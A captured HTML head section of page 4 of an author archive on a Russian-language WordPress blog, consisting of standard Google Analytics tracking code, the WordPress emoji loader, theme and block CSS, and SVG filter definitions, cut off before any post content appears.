

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alexkoshykov.com/author/alexkoshykov/page/4/
body_size: 51455
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">

  <title>alexkoshykov &#8212; Страница 4 &#8212; AlexKoshykov</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AlexKoshykov &raquo; Лента" href="https://alexkoshykov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlexKoshykov &raquo; Лента комментариев" href="https://alexkoshykov.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlexKoshykov &raquo; Лента записей автора alexkoshykov" href="https://alexkoshykov.com/author/alexkoshykov/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-801BTGG46Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/alexkoshykov.com\/author\/alexkoshykov\/page\/4\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-801BTGG46Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-801BTGG46Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alexkoshykov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://alexkoshykov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://alexkoshykov.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weeland-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7COswald%3A400%2C600&#038;ver=1.4#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alexkoshykov.com/wp-content/plugins/weeland-share-buttons/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='weeland-style-css' href='https://alexkoshykov.com/wp-content/themes/weeland-child/style.css?ver=1.4' type='text/css' media='all' />
<style id='weeland-style-inline-css' type='text/css'>

        .custom-logo-link img{
          max-width: 270px;
        }
        .sidebar {
          background-image: url( https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-dsc_0073-scaled-1.jpg )
        }
          @media (max-width: 991px) {
            .sidebar {
              background-image: url( https://alexkoshykov.com/wp-content/uploads/2021/01/dsc_0073-680x1024.jpg )
            }
          }
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://alexkoshykov.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://alexkoshykov.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/alexkoshykov.com","hash_tracking":"false","v4_id":"G-801BTGG46Y"};/* ]]> */
</script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://alexkoshykov.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alexkoshykov.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alexkoshykov.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alexkoshykov.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="icon" href="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-180x180.png" />
<meta name="msapplication-TileImage" content="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-270x270.png" />
</head>

<body class="archive paged author author-alexkoshykov author-1 wp-embed-responsive paged-4 author-paged-4 has-sidebar-image">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: 